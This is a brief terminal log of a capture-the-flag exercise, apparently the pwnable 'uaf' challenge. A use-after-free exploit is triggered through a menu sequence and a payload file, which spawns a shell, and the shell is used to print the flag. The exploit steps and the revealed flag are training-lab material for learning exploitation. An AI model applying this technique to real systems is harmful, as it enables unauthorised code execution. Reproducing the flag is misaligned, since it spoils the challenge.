 uaf@pwnable:~$ ./uaf 4 /tmp/uaf_qpalzmm22/uaf
1. use
2. after
3. free
1
My name is Jack
I am 25 years old
I am a nice guy!
My name is Jill
I am 21 years old
I am a cute girl!
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ pass-wd
/bin/sh: 1: pass-wd: not found
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning
$